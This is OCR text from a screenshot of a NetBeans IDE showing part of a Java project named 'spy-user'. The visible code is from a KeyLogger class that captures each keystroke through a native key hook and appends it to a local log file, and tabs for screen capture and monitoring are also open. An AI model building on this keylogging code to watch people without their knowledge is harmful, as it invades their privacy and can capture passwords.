 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
275.2/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 String text=cont;
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
61 for(int i=0;i<text.length();i+=20)
62 {
63 int endIn=Math.min(i+20,text.length());
String line=text.substring(i,endIn);
65 }
66
67 // Writing on output stream
68
69 out.write(cont);
70 // Closing the connection
71 out.close();
72 }
73
74 // Catch block to handle the exceptions
75 catch (IOException e) {
76
77 // Display message when exception occurs
78 System.out.println("exception occurred" + e);
79 }
80 }
81
Output
spy-user (run)
1
64:51
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:30
01-05-2023
3